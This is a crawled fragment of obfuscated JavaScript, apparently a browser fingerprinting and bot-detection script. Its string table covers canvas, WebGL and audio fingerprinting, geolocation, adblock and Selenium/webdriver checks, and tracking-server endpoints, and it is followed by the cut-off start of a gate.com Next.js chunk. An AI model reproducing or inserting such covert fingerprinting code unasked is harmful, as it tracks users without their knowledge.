6f,6e,7","nd","7",",","O","getParam","nsion","ont","createElement","65,6e,61,62,6c,65,56,65,72,74,65,78,41,74,74,","3","getParamete","R","72","sh","LEQUAL","COLOR_BUFFER_BIT","WEBKIT_EXT_te","ameter","shaderSource","useProgram","76,65,72,74,65,78,50,6f,73,41,74,74,72,69,62","TRIANGLE_STRIP","getSupportedExtensions","DEPTH_BITS","webgl green bits:","\u50c0\u50a5\u50d1\u5081\u50e0\u5092\u50f3\u509e\u50fb\u508f\u50ea\u5098","webgl max texture image units:","getParameter","webgl max vertex attribs:","webgl red bits:","\u7d61\u0968\u0949\u09f9","webgl renderer:","webgl vendor:","VERSION","FLOAT","INT","MEDIUM","getShaderPrecisionFormat","toLowerCase"," shader ","L","\u509d\u50fa\u5092\u50e6","outerWid","innerHeight","\u50b1",11,37,"^(Safari|Firefox|Other)$","^(IE|Other)$","getMatchValue","Other","\b\x1d{_$ZUR*fYQ7GQK\x19E]E7\x1c\x1c","69,","|","\x17[\\E","Linux","iphone","test","indexOf","Windows","\u50d4\u50b7\u50c5\u50a0\u50c5\u50ab","ction","e,67,78,69,61,6e,67,2d,69,6e,63,2e",",63,6f,6d,2f,70,2e,70,6e,67","End","subs","callPhantom","__selenium_evaluate","Headless","65,71,75,65,",28,"65,76,65,6e,74,","\u50d5",26,"1PL{","\u7d75\u0978\u095c\u09f4\u09a2","$PRR5A","] is empty!","userId","6f,70,74,69,6f,6e,73","\u7d67\u097c\u0956\u09e4\u09b5","enoDtseuqerp","message","73,65,74,4c,69,64","mix","STATE_MAP","\u50d4\u50b1\u50c3\u50b5\u50d0\u50a2","events","reject","\u50b0","#","\u50f8\u509f","LI","op","timeout","src",1e3,"method","toUpperCase","GET","&","\u7d61\u097c\u0948\u09f0\u09bd","JSON","\u7d66\u0974\u094e\u09f9\u0993\u092f\u098b\u09d5\u0991\u09d3\u09b6\u09d8\u09d9\u09d1\u09c5","headers","param","stringifyJSON","parse","SON","number","\\r","\\\\","\u09f6\u09a4\u0935","noitcnuf","gnirtSot",'"',"[object ","]","79,70,65","\u7d62\u0978\u094e",38,"73,65,74","%PL","https:","remove","\u094e","replace"," ","72,65,6d,6f,76,65","\u09f7\u092d\u0978\u092d\u0911\u09cc\u0945\u0993\u099c\u0921\u0993\u09e0\u09bb","\u0943\u092e\u09a1\u0a73\u0963\u091c\u09ab\u09aa\u0a3c\u09ec\u09a8\u097c\u0901","str","St","\u7d64\u0973\u095e\u09f4\u09b6\u0934\u0980\u09d4\u0990","ob",":","get",20,"1","reso","hash","expo","charCo",8,16,"concat","charAt",128,680876936,389564586,17,606105819,12,42063,14,9,38016083,187363961,1444681467,1530992060,640364487,1700485571,1894986606,21,343485551,255,65535,"nozemit","6f","2,","5,6e,67,74,","supportOpenDatabase","gps","\u7d65\u0972\u094f\u09f2\u09b8","\u09bf\u0929\u0997\u09c1","tor","Sta","\u7d54\u0965\u094e\u09f4\u09be\u0939\u099d","constructor","initialize","\u50c6\u50b6\u50c6\u50aa\u50d3","Extends","\u7d62\u0975\u0953\u09f7\u09a4",13,"extend","toString","./","hasLiedLanguages","simulator",23,"' eludom dnif tonnaC","=PAD","\u7d72\u0972\u0955\u09fa\u09b9\u0938\u09ab\u09df\u0995\u09df\u09ae\u09d4\u09dc",'5ZTX$q]G"]',"\u50d2\u50a6\u50c0\u50f8\u50bd\u50d3\u50b0\u50df\u50bb\u50de","5]YE\x15Z\\R\x17A","fromCharCode",63,"ID_","vat","\u7d64\u0969\u095c\u09a9\u0995\u0933\u098d\u09de\u0990\u09d8","ZPUmVL","constI","\u50d7\u50a5\u50cc\u50ba\u50db\u50af\u50ca\u509e\u50f1\u509a\u50ff\u5091","_constID_private","call","\u7d61\u096f\u0955\u09e5\u09bf\u0929\u0997\u09c1\u0991","one","43,61,6e,6e,6f,74,20,63,61,6c,6c,20,61,20,63,6c,61,73,73,20,61,73,20,61,20,66,7"],[16,"",5,4,2,"Ar","n","hl","e","j","\u7d75\u0978\u094e","r","61,74,","ten","2","#f6","3","c","d","o","i","ig","4,65,78,74","&G]T?FQX8\x15UR2\\MZ&\x15^[9TL\f TJN?[_\x17 P[\x05vCYE/\\Vc3M{X9G\\^8TLRmCW^2\x15UV?[\x10\x1evN_[","ER","\u09d9\u09a7\u09c3","getU","on","RL","getContextAttr","7","0",",","IZE","p","_","ion","ws","wi","de","\u50ce\u50be","a","h","1: -3","th","nt-Ty","stri","s","l","ll","__es","Modu","1","functi","t","dul",",7","prototy","pe","__","le","appl",",44,65,73,63,72,69,70,74,6f,72","O","P","\\s",1,!1,"__esModule","hasOwnProperty","flatten","isFunction","isObject","\x19WRR5A",3,"filter","length","73,75,62,73,74,72,69,6e,67","src","ng","join","-","getSeconds",0,"ba","cc","cd","hlb","hlo","hlr","rp","sm","eludoMse__",!0,"R","_value","apply","push","prototype","flush",6,"_onRejected",'\tFLV"P',"reject","resolve","64,65,66,65,72","promise","&",10,8,"73,70,6c,69,74","\u09e2\u09a4\u092f",9,"#[\\R0\\VR2","replace","parseJSON",39,"test","http:","create","\u7d75\u097c\u094e\u09f0","72,65,73,6f,6c,76,65","startTime","value","finally","asyncCounter","65,61,","webkitAudioConte","xt","channelInt","state","channelCountMode","channelInterpretation","numberOfOutputs","channelCount","getCo","#06","\u50f7","L","67,65,74,43,6f,6e,74,65,78,74",125,62,"txeTllif","htaPnigeb","fill","rgb(255,255,0)","63,6c,6f,73,65,50,61,74,68","rgb(255,0,255)","canvas fp:","hardwareCo","devicePixelRatio","deviceMemory","\u7d4e\u0942\u095f\u09e2\u099d\u0932\u098a\u09c4\u0998","\u09d8","getCurrentPosition","1EK","\u099c\u09d4\u099a\u09c9\u0992\u09de","coords","longitude","defaultNum","6c,65,6e,67,74,68","5ZW\\?P","export","plugins","createElement","div","erH","availResolution","availHeight","clientHeight",";","R$b","indexedDB","supportAddBehavior","ex","timezone","touch","6a,6f,69,6e","ARRAY","6","8","65,63,74,6f,72,73,3a","77,65,62,67,6c,20,73,68,61,64,69,6e,67,20,6c,61,6e,67,75,61,67,65,20,76,65,72,73,69,6f,6e,3","eter","ea","_VEN","webgl","der","cati","5","65,6e,61,62,6c,65","MAX_TEXTURE_MAX_ANISOTROPY_EXT","\u50c0\u50a5\u50d1\u5094\u50ec\u5098\u50fd\u5093\u50e0\u5089\u50e6\u5088","getExten",.26,"getAttribLocation","offsetUniform","\u50d7\u50a2\u50d1\u50b9","canvas","nioj","getParameter","webgl max anisotropy:","webgl max fragment uniform vectors:","\u7d5c\u095c\u0962\u09ce\u0986\u0918\u09bc\u09e5\u09b1\u09e5\u099d\u09e4\u09f6\u09f4\u09f0\u0a5e\u0a4e\u0990\u0995\u0907\u0965\u09de\u09aa\u09be\u0996\u092e","&@K_","WEBGL_debug_renderer_info","defaultStr","getParamete",330,"C","\u7d4f\u0935\u0979\u09f9\u09a2\u0932\u0983\u09d4\u0988\u09f2\u09b2\u09d4\u09ca\u09dc\u09ca\u0a5e\u0a68\u09b5\u09af\u0923\u0909\u09b9","\u7d79\u097c\u0949\u09dd\u09b9\u0938\u098a\u09fd\u0995\u09d3\u09a5\u09c4\u09d9\u09da\u09d3\u0a62","languages","|",")","9\\\\","getMatchValue","enohPswodniW","iOS","74,6f,4c,6f,77,65,72,43,61,73,65","69,6e,64,65,78,4f,66","WindowsPhone","fOxedni","caM","indexOf","\u7d66\u0974\u0954","linux","\u50ce\u50a0\u50c4\u50a1\u50d9\u5096\u50f0","ipod","57,69,6e,64,6f,77,73,20,50,68,6f,6e,65","\u50d4","\u50ea","\u5092","hasLiedResolution","\u50f8\u50a7\u50c2\u50b1\u50fc\u5093\u50f7\u5082\u50ee\u508b","proxy","getEntriesByName","te","nt","webdriver","_Selenium_IDE_Recorder","_selenium","some","selenium",32,29,"odule","ate","\u50fa\u508e","\u50c2\u50ab","ti","body",50,"domReady","_state","options: key [","tseuqerp","normalizeError","\u50d7\u50b6\u50c4\u50b7\u50d2\u5080\u50e5\u5096\u50e6\u5089\u50e7\u5094\u50f1","getState","\u50c3\u50a6\u50d2\u50b7\u50d4\u50a0","\u50bf","setState","ZPUmVL","options",'"]]Y',"64,6","lve","defer","64,65,74,65,63,74,6f,72,73","\u7d62\u0978\u094e\u09dd\u09b9\u0939","eulav","D_","set","?","\u7d75\u097c\u094e","dat","data","onabort","\u7d62\u0978\u0954\u09f5","J dil","\tj]D\x1bZ\\B:P","NOSJ","gify","function","iterator","JSON","string","undefined","&GWC9AAG3","\rh","\n","\x0B","tcejbo","call","{}","{\n",",\n","}","charCodeAt",36,37,"tc","\\+","(?:^| )","(?:(?:=([^;]*))|;|$)","; secure","M","67,65,74,49,74,65,6d","remove","\u7d39\u0931\u0913\u09ed\u09f8\u0901\u09b5\u09cd\u098f\u0994\u09be\u0999\u09c5\u09c1\u09eb\u0a38\u0a60\u09ff\u09e2\u096e\u091a\u09c6\u09a0\u09d3\u0998\u0921\u090e\u0903\u0a54\u0993\u099b\u092d\u09b0\u09c1\u0901\u0a33\u092c\u0981\u0a52\u091e\u09f6\u095b\u098c\u0943\u092c\u0960\u09aa\u09cd\u09e0\u0928\u09b1\u098d\u09a4\u097c\u0933\u0917\u0925\u09d0\u0934\u09ac\u09d3\u0949\u099b\u09f8\u09a6\u093f\u0926\u09e2\u0a3a\u0967\u0911\u09cd\u0940\u09cf\u0a77\u09d4\u0984\u09db\u0997\u0a7d\u092f\u09b8\u0a76\u093f\u0915\u09f1\u0952\u098d\u0a29\u0942\u09ba\u094e\u0969\u09cd\u0a5a\u0935\u0905\u09c1\u09fe\u0a3a\u0998\u09e2","ic","nu","symbol","\\\\","toJSON","null",":","toString","Cannot call a class as a function","yp","65,72","netrohs","KEY_MAP","defaultS","\u50d3\u50bb\u50de\u50b0",45,"to","\u50d4\u50ad\u50c0\u50a2\u50cd\u50a1",512,128,"0123456789abcdef","htgnel",7,22,13,15,23,681279174,995338651,1416354905,2054922799,30611744,21,1309151649,11,65535,",67","68","oitaRlexiPecived","63,6f,6f,6b,69,65,45,6e,61,62,6c,65,64","supportIndexedDB",">\\KC9GA{3[_C>","plugin","8TN^1TLX$","cons","ezil","Extends","hasLiedOs",19,25,"exports","id","D","f,72,6d","charAt","\x05\x05|x\f{\x01U\x14\x7fAg\0\x18IT,gY\x049lN_\x11Ymz$QR`aX\nt=p\rh\x10@s^\x02d`Y!P\x0eG1\r^Db}yC\x1f","Pri",58,52,"Id","constID",".","9","pr","\u50d4\u50a4\u50c8\u50a1\u50d5","stneve__","^","off","splice","once"],["",0,4,"po","d","\u50d9","_reaso","e","th","\u7d62\u0968\u0958","t","ge",")55","ar","n","y","\u50b7\u50d9\u50ba\u50df","E","YZ3","i","o","h","ent","\u09bd\u09d9\u0995","9,4e,45,5f,57,49,44,54,48,5f","c",",","1","4","9","r","u","X","windows"," phone","w","s","sPhone","nu","odule","\u50f8\u508b\u50ff","l","cach","?Q","\u0939","Mo","ng","cal","ck","69,6e","f","toStri","er","\u50d5\u50b0\u50dd",",74,6","%P","a","gify","ri","on","__e","72,6","ex","aiti","g","ype",1,"ch","j","getMatchValue","call","[object ",2,':PVP"]',"\u50cb\u50ae\u50c0\u50a7\u50d3\u50bb","dcba9876543210","random","-","getDate","getHours","getMinutes","ce","ct","gi","hc","od","st","yp","al","isThenable","ot","\u50d5\u50b0\u50c3\u50ac","_reason",3,"resolve","jecte",7,"_state","prototype","ise","neht",!0,"then","toString","length",5,"=","[]","function","constructor","le","p",6,"\u50d2\u50bc\u50d8\u50bd\u50db\u50b2\u50dc\u50b9\u50dd",9,"MODULE_NAME","//","__esModule","data","push","va","lu","checkCount","value","defer","promise","63,72,","erpretatio","te","ort","0","P","fillS","createElement","canvasFP","beg","toDa","display","inline","textBaseline","66,69,6c,6c,52,65,63,74","11pt no-real-font-123","multiply","rgb(0,255,255)",50,"PI","muNtluafed","\u50c0\u50a5\u50ca\u50a6\u50c9\u50aa\u50cb\u50bf\u50d6\u50b9\u50d7","geolocation",":","Z","C","v","historyLength","\u50c4\u50ab\u50c4\u50af\u50c6\u50a3\u50ef\u508a\u50e4\u5083\u50f7\u509f","6d,61,70","join","getElementsByClassName","adsbox","]","colorDepth","eig","addBehavior","sessionStorag","\x02ZMT>pNR8A","maxTouchPoints","6","5","7","3","NDE","canvas","ngC","\u7d76\u0978\u094e\u09d2\u09bf\u0933\u099a\u09d4\u098c\u09c9","webglFP","xture_filter_","rmLo","ibutes","FFE","R_S","M","clearColor","[","getExtension","\u7d5c\u0952\u0960\u09ce\u0995\u0905\u09ba\u09ee\u0980\u09d8\u09ba\u09c5\u09cd\u09cf\u09d3\u0a4e\u0a7a\u09b4\u09a6\u0925\u0945\u09ef\u09a1\u0990\u09aa\u0914\u0921\u091e\u0a7c\u098f\u09a9\u0921\u0985\u09fe","opic","\u50c4\u50b6\u50d3\u50b2\u50c6\u50a3\u50e1\u5094\u50f2\u5094\u50f1\u5083",.2,.9,"41,52,52,41,59,5f,42,55,46,46,45,52","uniformOffset","vertexPosAttrib","extensions:","ALIASED_POINT_SIZE_RANGE","antialias","\u7d76\u0978\u094e\u09c1\u09b1\u092f\u098f\u09dc\u0991\u09c9\u09a7\u09c3","BLUE_BITS","webgl depth bits:","\u7d61\u0968\u0949\u09f9","MAX_VARYING_VECTORS","UNMASKED_VENDOR_WEBGL","rangeMin","rangeMax","\u50d0\u50b5\u50d7\u50b0\u50dc\u50fc","Mobile","test","outerHeight",250,"innerWidth",8,10,"Opera","opr","buStcudorp","toLowerCase","de","ne","\u50d4\u50a1\u50c3\u50b0\u50c4\u50b6","Windo","Li","sni","Wind","|","gul","userAgent","android","dapi","mac","\u50b0","%VJR3[","2e,63,6f,6e,73,74,69,64,2e,64,69,6","exports","performance","getEntriesByName","protocol","m","\u7d61\u0975\u095b\u09ff\u09a4\u0932\u0983","__webdriver_script_fn","00000000000000000000000000000000","73,65,74,52,","_","withCredentials","me","I","\u50d7","AG3","fe","init","checkOptions","timeout","74,68,65,6e","scene","fallback","options","ZPUmVL","64,65,74,65,63","\u7d75\u097c\u094e\u09f0","2PLR5A","\u7d76\u0978\u094e\u09dd\u09b9\u0939",",61","72,65,71,75,65,73,74,53,74,61,72,74","emit","status2: ","status","normalizeError","b","diLteg_","YEK_DIL","getTime","es",30,"substring","\u7d79\u097c\u0949\u09de\u09a7\u0933\u09be\u09c3\u099b\u09cd\u09a7\u09c3\u09cc\u09c4","5f,5f,65,73,4d,6f,","\u09f0\u0984\u0924","json","dohtem","?",200,300,"onload","type","txeTesnopser","parseJ",32,"70,61,72,73,65,4a,53,4f,4e","parse","ll","lobmys","construc","symbol","JSON.stringify","\\b",'\\"',"toJSON","undefined","null","{",'"',"\u50c4\u50ab\u50c5\u50b6\u50c2\u50b0\u50c5\u50a6\u50d2",!1,"get","filter",60,1e3,"getItem","5,6d","eJSO","eman","stringifyJSON","\u0974\u096d\u09fa\u0961\u0946\u091a\u09e4\u0914\u0a3e\u09ae\u09c6\u0906\u094f\u0994\u0a5d\u0946\u0975\u095c\u09f9\u09c2\u09ee\u0995\u09c3\u0901\u090f","\u098d\u0986\u0a20\u0a7a\u0981\u09bf\u0961\u0910\u09aa\u0998\u09dc\u0998\u0908","ing","number","\\t","\\n","6e,75,6d,62,65,72","object","70,72,6f,74,6f,74,79,70,65","\n","\u50fa","&GWC9AAG3","}","\u5097\u50a7\u5097\u50a7","KEY_MAP","rts","co",255,909522486,12,64,176418897,45705983,1958414417,1502002290,373897302,14,405537848,378558,155497632,1126891415,1120210379,15,271733879,"f,53",",65","ecive","3MLR8Q",48,"./","0,","74",",6","\u7d72\u097c\u0954\u09e7\u09b1\u092e\u09a8\u09e1","supportAddBehavior","viewportSize","\u7d61\u096f\u0955\u09e5","rc","create","ni","ite","implement","extend","hasOwnProperty",'\rZZ]3VL\x17\x10@VT"\\WY\x0B',16,18,"simul","hasLiedResolution",22,23,24,"5,73","[\\u0080-\\u07ff]",27,53,"version","ConstID","_ConstID_Private","+","__events","\u50c2\u50af\u50c6\u50b2"],[32017,0,"",20647,!0,2,"V587","object","ra","ce","_onRe","ol","_","\u0981\u09c3\u0987","t","r","ntext","2,0","h","startT","ime","\u50d7\u50b2\u50c0\u50a6\u50c9\u50bb\u50d6","d","l","u","n","ht","out","I","mat","ext","5TVA","7F","6","1","a","_UNIFORM_VEC","sh","getExte","ri","W","o","$","xO","Lookup","__esM","m","le","one","\u099e\u09d4","ur","pe"," :NOS","x","\u0962\u0941\u0a31\u099b\u099a\u0924\u09dc\u09ad\u093b\u0a75\u092c\u09a8\u0a3e","f","1,6e","1,67","su","e","ator","app",3,16,!1,"mix","toStr","formatDate","\u7d61\u096f\u0955\u09e5\u09bf\u0929\u0997\u09c1\u0991","String","length",36,"substr","push","getFullYear"," ",":","63,61,6c,6c",1,"\u50f8\u50a7\u50c2\u50b1\u50fc\u5093\u50f7\u5082\u50ee\u508b","lugs","\u50d3\u50bc","HASH_MAP","reje","s","\u0991","apply",4,"resolve","\u50c1\u50ad\u50d8\u50ab\u50c3","_state","\tG]V%ZV","gnidnePsi","\u50d7\u50a5\u50ca\u50be\u50d1\u50a5\u50dc\u50ac\u50c9","promise","$PKX:C]",5,"reject",8,"[object Array]",7,"substring","toString","g","__esModule","stringifyJSON","^http","/udid/c2","TRACK_APPID","REVRES_TROPER","hasOwnProper",47,"data","beginTime","getGroups","getDefaultKeys","value","c","channelC","4f,73,","eLa","\u50e6\u5093\u50f7\u509e\u50f1\u50b2\u50dd\u50b3\u50c7\u50a2\u50da\u50ae",4096,"6e,75,6d,62,65,72,4f,66,4f,75,74,70,75,74,73","\u7d77\u097b\u094e\u09c2\u09b9\u0927\u098b","minDecibels","64,65,66,61,75,6c,74,53,74,72","ePat","9","width","height","style","18pt Arial",50,"\x06|","fill","61,72,63",25,"~","defaultStr","64,65,66,61,75,6c,74,4e,75,6d","cpuClass",6e4,"https","\u7d75\u0978\u095c\u09f0\u09a5\u0931\u099a","J","browserLanguage","systemLanguage","\u50c4\u50ab\u50c4\u50af\u50c6\u50a3\u50e6\u5088\u50e9\u508b\u50e7\u5082\u50e6","L","performance","getTime","defa","snigulp","&nbsp;",'QS"',"exports","\u50c4\u50ab\u50c7\u50a8\u50da\u509e\u50fb\u508b\u50ff\u5097","viewportSize","po","rt",'"\\UR,ZVR\x19S^D3A',"createEvent","ontouchstart","chPoin","\u50bb",",","WEBG","2d","getContext","getPar","bi",",72,20,73,69,7a,65,3a","74,65,78,20,75,6e,69,66,6f,72,6d,20,76,","pus","64,65,70,74,68,46,75,6e,63",", ","]",.732134444,'4@^Q3G|V"T',"numItems","attrVertex","vertexPosArray","itemSize","getParameter","!PZP:\x15Y[?TKR2\x15HX?[L\x17%\\BRvGYY1P\x02","\u7d61\u0968\u0949\u09f9","webgl blue bits:","webgl max varying vectors:","webgl max vertex texture image units:","webgl max viewport dims:","!PZP:\x15NR$FQX8\x0f","retemaraPteg","hsup","UNMASKED_RENDERER_WEBGL","\u7d5d\u0952\u096d","precision ","1PLg7GYZ3A]E","firef","test","Firefox","opera","trident","toSource","^","68,61,73,4c,69,65,64,4f,73","Other","?[\\R.z^","win","ipad","iOS","mac","nce","log","randomStr","phanto","ver_e","i","v","documentEleme","map","__fxdriver_evaluate","__fxdriver_unwrapped","webdriver","?","\u50da",42,"prototype","p","htgnel","defer","setState","] is not found!","options: key [","options","\u50c6\u50b6\u50c6\u508f\u50eb","67,65,74,4c,69,64","STATE_MAP","message","status","64,65,66,65,72",6,"proxy","\u7d42\u0949\u097b\u09c5\u0995\u0902\u09a3\u09f0\u09a4","neht","ti","du","5,78,","rro","5f,5f,65,73,4d,6f,64,75,6c,65","head","jsonp error","removeChild",30,"2TLV\x02LHR","headers","slice","75,72,6c","er","dataType","redaeHtseuqeRtes","onload","ontimeout","url","async","SON","JSON","^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$","]ffffu\\-0fffu\\ffefu\\",'u\\"\\\\[',"str","75,6e,64,65,66,69,6e,65,64",": ","0000",'"',"hasOwnProperty","call","nodeType","get","protocol","\u7d76\u0978","\u50c0","string","; path=","63,6f,6f,6b,69,65","72,65,6d,6f,76,65","%PL","removeItem","N","73,65,74","parseJSON","5e,5b,5c,73,5c,75,46,45,46,46,5c,78,41,30,5d,2b,7c,5b,5c,73","\\","\u7d4a\u0941\u0966\u09b3\u098c\u0928\u09de\u0981\u09c4\u098d\u09ef\u09ed\u09cd","to","function","constructor","undefined","\u7d7d\u0978\u0954\u09f6\u09a4\u0935","JSON.strin","\\b","\\r","73,74,72,69,6e,67",",\n","7","lastIndex","set","al",44,49,"init",32,"concat",512,9,1044525330,11,1990404162,568446438,1019803690,14,12,1839030562,23,10,722521979,57434055,"fromCharCode",",67,",",6","9,6e","75,6",",7","6f","platform","timezone","adblock","6f,74,68,65,72","sWh","truc","la","\u7d74\u0965\u094e\u09f4\u09be\u0939","Mutators","prototyp",15,18,"keys","stropxe","id","hasLiedBrowser","hasLiedResolution","2PZB1R]E",21,".'",",74,66,6","getOwnPropertyDescriptors",63,224,"encode","tAedoCrahc","defe","option","en","nst","_constID_params","success","isObject","54,52,41,43,4b,5f,41,50,50,49,44","server","sp","6c,65,6","__events","73,6c,69,63,65"],["",1,0,"l","lengt","ZYXWVUTSRQPONMLKJIHGFEDC","ct","reje","i","prom","\u50d1\u50b9","o","\u5089\u50ec","\u09f4\u09b3\u0929","y","d","6c,6c,","P","r","numberOf","isPointInPa","(102",", 20","2(b","h","a","c","de","f","&","Y","e","n","he","supportLocalStora","Web","eri","sion","attachSha",",52,41,4e,47,45","0","2","TORS","_RE","cri","(","in","me","tr","p",",74","\u50cf","le",",64,6","\u7d4e\u0942\u095f\u09e2\u099d\u0932","dat","ng","f602u\\-0602u\\f202u\\-","nu","\u7d7d\u0978\u0954","\u09f4","\u097f\u094f\u09cd\u0a65\u096f\u091e\u0981\u0957\u0990\u0a5e\u09c4\u09ca\u098d","\u092d\u0973\u092d\u09d1\u099b\u09d4\u0997\u098e\u0920","\u50c5\u50b1","fi","b",",6","ss","t","w","s","tot","leng","\u50a5\u50e0\u50b2","D","yp","e,67,74","V587",2333,"defineProperty","push",!0,"random","_img_",2,!1,"function","ar","cl","dnt","mds","pro","vs","pr","then","_onFulfi","re",4,"_onFulfilled",6,"_state",3,"_value","prototype","\u50e6\u50c6\u50b6\u50c4\u50ab\u50c6\u50af\u50dc\u50b9\u5099\u50fa\u509b\u50f5\u509b\u50f4\u5080\u50a0\u50c2\u50a7\u5087\u50f5\u5090\u50e3\u508c\u50e0\u5096\u50f3\u5097\u50b7\u50c0\u50a9\u50dd\u50b5\u5095\u50fc\u5088\u50fb\u509e\u50f2\u5094\u50ba","reject","defer","resolve","Function","Cannot call a class as a function",10,9,"param","sh","\u50d7\u50b8\u50c8","isArray","\u0987\u09df\u0993",7,"=","substring","length","\\+","rap","stringifyJSON","protocol","/udid/c1","TRACK_SERVER","LID_KEY",5,"options","keys","\u50c1\u50a8\u50c4\u50b0\u50d5\u50a7","6f,72","S","destination","2)","I","fil","canvas","inP","\u50be",200,"font","Cwm fjordbank glyphs vext quiz, \ud83d\ude03",45,75,"evenodd","70,75,73,68","join","u","cpuClass",1500,"isFunction",",","getCurrentPosition unavailable","Z","language","uage","63,6f,6f,6b,69,65,45,6e,61,62,6c,65,64","boolean","\u50c2\u50ba\u50ca\u50a5\u50d7\u50a3\u50d0","split","\u509c","availWidt","localStorage","timeZone",";","efi","ned","eElem","GLR","end","anisotropic","\u50c6\u50b2\u50c6\u50b4\u50dd\u50bf\u50ca\u50be\u50db\u50fb\u508d\u50e8\u508b\u50b9\u5099\u50f8\u508c\u50f8\u508a\u50dc\u50b9\u50cb\u50bf\u50da\u50a2\u5099\u50ef\u508e\u50fc\u5085\u50ec\u5082\u50e5\u50c5\u50b3\u50d6\u50b5\u5087\u50a7\u50d1\u50b0\u50c2\u50bb\u50d2\u50bc\u50e8\u508d\u50f5\u50b6\u50d9\u50b6\u50c4\u50a0\u50c9\u50a7\u50c6\u50b2\u50d7\u50ec\u5099\u50f7\u509e\u50f8\u5097\u50e5\u5088\u50a8\u50de\u50bb\u50d8\u50ea","\tsJV1vW[9G\x05A3V\f\x1f TJN?[lR.vWX$QQY7A]\x1bf\x19\t\x1emH","numIt","7","6","M","DOR_","getContext","3MHR$\\UR8AY[{B]U1Y","exports","Bu","41,4c,49,41,53,45,44,5f,4c,4","eter","MAX","unknown","STATIC_DRAW","56,45,52,54,45,58,5f,53,48,41,44,45,52","linkProgram","no","getParameter","webgl max texture size:","MAX_VERTEX_TEXTURE_IMAGE_UNITS","RED_BITS","STENCIL_BITS",":reredner deksamnu lgbew","~","3T[_","_SHADER","_","toLowerCase"," ",":","webgl","h$PVS3G]E\t\\","1PLr.A]Y%\\WY","\u50ce\u50a0\u50ce\u50ab\u50d9\u5091\u50f4","outerHeight","\u50d3\u50b6\u50c5","hasLiedBrowser","fxios","Safari",11,"lan","gua","pik","O","unde","linux","ontouchstart","Linux","\u50ce\u50a0\u50c4\u50a1\u50d9\u5096\u50f0","indexOf","\u508e","availHeight","domainLookupStart","//","__dri",51,"%\\UB:TLX$",",6e,74","phantom","callSelenium","__webdriver_unwrapped","61,64,65,72","test","te","app","\u7d52\u097c\u0954\u09ff\u09bf\u0929\u09ce\u09d2\u0995\u09d1\u09ae\u0991\u09d9\u099d\u09d5\u0a7d\u0a7d\u09ae\u09b9\u0971\u0941\u09ee\u09de\u0990\u09e4\u091b\u0927\u091f\u0a6b\u0989\u09af\u093e\u0982","hasOwnProperty","KE","STAT","timeout","\u7d61\u096f\u095f\u09e0\u09a5\u0938\u099d\u09c5","\u509e\u50ea\u508f","type","\u7d75\u0978\u094e\u09f4\u09b3\u0929","\u7d63\u0978\u0949\u09fe\u09bc\u092b\u098b","all","setState","er","\u50a8","STATE_MAP","gth","makeLocalID","head","callback","?","createElement","application/json, text/plain, */*","cache","GET)$","status",'9[JR7QAD"TLR5]YY1P',"onerror","tuoemit","credentials","method","\u092c\u0960\u09aa\u09cd\u09e0\u0928\u09b1\u098d\u09a4\u097c\u0933\u0917\u0925\u09d0\u0934\u09ac\u09d3\u0949\u099b\u09f8\u09a6\u093f\u0926\u09e2\u0a3a\u0967\u0911\u09cd\u0940\u09cf\u0a77\u09d4\u0984\u09db\u0997\u0a7d\u092f\u09b8\u0a76\u093f\u0915\u09f1\u0952\u098d","\u0a29\u0942\u09ba\u094e\u0969\u09cd\u0a5a\u0935\u0905\u09c1\u09fe\u0a3a\u0998\u09e2\u0974\u096d\u09fa\u0961\u0946\u091a\u09e4\u0914\u0a3e\u09ae\u09c6\u0906\u094f\u0994\u0a5d\u0946\u0975\u095c\u09f9\u09c2\u09ee\u0995\u09c3\u0901\u090f","replace","return ","\\","mb","\u50d1","8@UU3G","\u7d4d\u0969","\\f","g","\u50b9","joi","[object Array]","\n,","\u50fb\u508e","slice","\u50bd\u50cf","70,72,6f,74,6f,74,","\u50b2\u50c4\u50a1",365,"set","\u7d7f\u0968\u0957\u09f3\u09b5","; expires=","m\x15\\X;TQYk","ge","73,65,74,49,74,65,6d","pars","8TUR","remove","\u7d7f\u097c\u0957","\u09e2\u095b\u097e\u0944\u09fe\u0958\u0a70\u09f7\u09a0\u0928\u094c\u09b7\u0a66","ll","undefined","\u7d7e\u097f\u0950\u09f4\u09b3\u0929","\u50fc\u50f6",": ","V","charCodeAt",'"',"\u50ac\u50c9","4","__esModule","hash","init","ns","symbol","th",1549556828,15,1732584193,12,1200080426,1473231341,1770035416,40341101,165796510,1069501632,660478335,2022574463,35309556,16,530742520,23,198630844,1051523,1560198380,145523070,718787259,65535,"6d,64,35",",7","73","4,","61","deviceMemory","hardwareConcurrency","touch","egarotSlacoLtroppus","windowSize","startTime","screen","support","nd","call",17,48,"L","2PZB1R]E","hasLiedLanguages",19,20,25,"70,7","5f,5f,65,73,4d,6f,64,75,6c,65","width","height",3671,128,"[\\u0800-\\uffff]",63,64,"charAt","MODU","y\tOk","encode","private","\u50f3\u50a1\u50e0\u50a3\u50e8\u50b7\u50e4\u50a1\u50f3","\u50d3\u50a1\u50c0\u50a3\u50c8",",68","\u7d72\u097c\u0956\u09fd","9[","shift","\u50c8\u50a6","emit","concat"]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/pages/_app-fae768ca82fc5895.js
body_size: 10237
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2888],{37116:function(e,t,o){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return o(63174)}])},63174:function(e,t,o){"use strict";o.r(t),o.d(t,{default:function(){return ec}});var i=o(97458),n=o(72296),a=o.n(n),r=o(71735),l=o(36909);let 